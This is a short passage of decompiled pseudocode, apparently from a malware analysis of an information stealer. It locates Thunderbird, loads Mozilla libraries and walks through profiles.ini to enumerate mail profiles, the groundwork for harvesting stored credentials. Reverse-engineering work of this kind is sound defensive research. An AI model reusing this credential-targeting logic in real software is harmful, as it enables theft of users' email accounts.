 w_thunder_reg_path(L"thunderbird.exe", ApplicationName);
mw_lstrcpyW_0(&v79, 0, ApplicationName);
GetBinaryTypeW(ApplicationName, &BinaryType);
v48[0] = v6;
mw_lstrcpyW(v48, &v79);
if ( w_load_moz_dlls(a1, v48[0]) || (v48[0] = v7, mw_lstrcpyW(v48, &v79), w_load_moz_dlls(a1, v48[0])) )
{
w_lstrcatW_0(&lpString, 0, L"\\Thunderbird\\");
lpFileName = 0;
if ( lpString )
{
v9 = lstrlenW(lpString);
lpFileName = w_VirtualAlloc(2 * v9 + 2);
lstrcpyW(lpFileName, lpString);
}
w_lstrcatW_0(&lpFileName, 0, L"profiles.ini");
v10 = mw_lstrcpyW_0(&lpAddress, 0, L"Profile");
mw_lstrcpyW_1(&lpAppName, 0, v10);
w_VirtualFree(lpAddress);
wsprintfW_0(&lpAppName, 0, 0);
v8 = lpAppName;
PrivateProfileStringW = GetPrivateProfileStringW(lpAppName, L"Path", 0, ReturnedString, 0x104u, lpFileName);
while ( PrivateProfileStringW )
{
v12 = (v5 + 1);
v55 = v12;
v13 = mw_lstrcpyW_0(&v78, 0, L"Profile");
mw_lstrcpyW_1(&lpAppName, 0, v13);
w_VirtualFree(v78);
v78 = 0;
wsprintfW_0(&lpAppName, 0, v12);
lpWideCharStr = 0;
if ( lpString )
{
v14 = lstrlenW(lpString);